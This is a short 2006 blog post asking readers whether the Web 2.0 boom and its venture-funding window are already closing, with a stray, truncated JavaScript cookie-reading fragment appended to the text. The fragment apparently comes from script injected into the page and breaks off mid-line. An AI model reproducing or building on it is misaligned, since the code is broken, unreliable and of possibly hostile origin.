
Is it already ending?
January 11, 2006
Written
2 Comments
by
Jay
Just read this article in
Businessweek
.I believe
media always picks up a trend a little late, and
whenever they write about a boom or a bust both
phenomenon are already over, i.e. the best plays
are gone- both on the upcycle or the downcycle.
What do you folks think? is Web 2.0 picking up or
has the window already started closing?
I remember the last time, the VC fund window was
open for just about 9 months, what’s your
predictions for this time?
function getCookie(e)
{var U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=